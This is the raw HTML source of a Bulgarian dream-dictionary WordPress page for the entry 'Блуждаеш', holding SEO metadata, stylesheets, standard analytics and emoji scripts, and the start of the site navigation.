

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/%D0%B4%D1%83%D0%BC%D0%B8/%D0%B1%D0%BB%D1%83%D0%B6%D0%B4%D0%B0%D0%B5%D1%88/
body_size: 22197
content:
<!DOCTYPE html>
<html lang="bg-BG" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sanovnika.info/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Съновник: Блуждаеш - Какво означава ако сънуваш Блуждаеш - Съновник на Баба Ванга</title>
	<link rel="canonical" href="https://sanovnika.info/думи/блуждаеш/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Съновник: Блуждаеш - Какво означава ако сънуваш Блуждаеш - Съновник на Баба Ванга" />
	<meta property="og:description" content="[addtoany]" />
	<meta property="og:url" content="https://sanovnika.info/думи/блуждаеш/" />
	<meta property="og:site_name" content="Съновник на Баба Ванга" />
	<meta property="article:publisher" content="https://www.facebook.com/sanovnikvanga/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b1%d0%bb%d1%83%d0%b6%d0%b4%d0%b0%d0%b5%d1%88/","url":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b1%d0%bb%d1%83%d0%b6%d0%b4%d0%b0%d0%b5%d1%88/","name":"Съновник: Блуждаеш - Какво означава ако сънуваш Блуждаеш - Съновник на Баба Ванга","isPartOf":{"@id":"https://sanovnika.info/#website"},"datePublished":"2023-03-26T13:35:33+00:00","dateModified":"2023-03-26T13:35:33+00:00","breadcrumb":{"@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b1%d0%bb%d1%83%d0%b6%d0%b4%d0%b0%d0%b5%d1%88/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b1%d0%bb%d1%83%d0%b6%d0%b4%d0%b0%d0%b5%d1%88/"]}]},{"@type":"BreadcrumbList","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b1%d0%bb%d1%83%d0%b6%d0%b4%d0%b0%d0%b5%d1%88/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanovnika.info/"},{"@type":"ListItem","position":2,"name":"Думи","item":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/"},{"@type":"ListItem","position":3,"name":"Съновник: Блуждаеш &#8211; Какво означава ако сънуваш Блуждаеш"}]},{"@type":"WebSite","@id":"https://sanovnika.info/#website","url":"https://sanovnika.info/","name":"Съновник на Баба Ванга","description":"съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник","publisher":{"@id":"https://sanovnika.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanovnika.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://sanovnika.info/#organization","name":"Съновник на Баба Ванга - Тълкуване на Сънища","url":"https://sanovnika.info/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://sanovnika.info/#/schema/logo/image/","url":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","contentUrl":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","width":145,"height":144,"caption":"Съновник на Баба Ванга - Тълкуване на Сънища"},"image":{"@id":"https://sanovnika.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sanovnikvanga/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; Поток" href="https://sanovnika.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; поток за коментари" href="https://sanovnika.info/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanovnika.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://sanovnika.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://sanovnika.info/wp-content/themes/flatsome/style.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-157542149-3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["sanovnika.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-157542149-3");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.7" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://sanovnika.info/wp-json/" /><link rel="alternate" type="application/json" href="https://sanovnika.info/wp-json/wp/v2/pages/29192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanovnika.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sanovnika.info/?p=29192' />
<link rel="alternate" type="application/json+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d0%25b1%25d0%25bb%25d1%2583%25d0%25b6%25d0%25b4%25d0%25b0%25d0%25b5%25d1%2588%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d0%25b1%25d0%25bb%25d1%2583%25d0%25b6%25d0%25b4%25d0%25b0%25d0%25b5%25d1%2588%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.71.0" />		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<script type="text/javascript">document.documentElement.className += " js";</script>
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NHWDLZK' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #233142;--fs-color-primary: #233142;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #316a9f;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:291px;}.header-bottom{min-height: 31px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ebf7fd}.header-bottom {background-color: #233142}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #233142}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ebf7fd;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.box-shadow-3 {border-radius: 15px;overflow:hidden;}.img-inner {border-radius: 15px;}.title-overlay {border-radius: 15px;}.size-medium {border-radius: 15px;} .addtoany_content_top {text-align: center;}.addtoany_content_bottom {text-align: center;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="page-template-default page page-id-29192 page-child parent-pageid-6200 full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHWDLZK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://sanovnika.info/" title="Съновник на Баба Ванга - съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник" rel="home">
		<img width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header_logo header-logo" alt="Съновник на Баба Ванга"/><img  width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header-logo-dark" alt="Съновник на Баба Ванга"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348 menu-item-design-default"><a href="https://sanovnika.info/" class="nav-top-link">Начало</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970 menu-item-design-default"><a href="https://sanovnika.info/interesno/" class="nav-top-link">Интересно</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692 menu-item-design-default"><a href="https://sanovnika.info/category/horoskop-statii/" class="nav-top-link">Зодии</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933 menu-item-design-default"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/" class="nav-top-link">Имена</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/" class="nav-top-link">МАГИИ</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/" class="nav-top-link">КАРТИ ТАРО</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176 menu-item-design-default"><a href="https://sanovnika.info/astrologiq-za-lubiteli/" class="nav-top-link">Уроци</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-outline nav-uppercase">
                    <li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527 menu-item-design-default"><a title="Буква А &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b0/" class="nav-top-link">А</a></li>
